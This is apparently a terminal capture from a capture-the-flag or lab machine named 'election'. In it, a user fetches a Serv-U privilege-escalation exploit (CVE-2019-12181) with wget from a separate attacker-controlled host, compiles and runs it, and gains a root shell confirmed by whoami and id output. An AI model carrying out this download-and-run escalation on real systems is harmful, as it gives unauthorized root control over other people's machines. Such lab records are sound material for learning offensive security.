 love@election:/tmp$ wget http://192.168.45.177/servu-pe-cve-2019-12181.c
--2023-09-07 20:21:28--  http://192.168.45.177/servu-pe-cve-2019-12181.c
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 609 [text/x-csrc]
Saving to: ‘servu-pe-cve-2019-12181.c’
servu-pe-cve-2019-12181.c       100%[====================================================>]     609  --.-KB/s    in 0s
2023-09-07 20:21:28 (56.4 MB/s) - ‘servu-pe-cve-2019-12181.c’ saved [609/609]
love@election:/tmp$ gcc servu-pe-cve-2019-12181.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(lo
ve)
opening root shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(lo
ve)
# hostname
election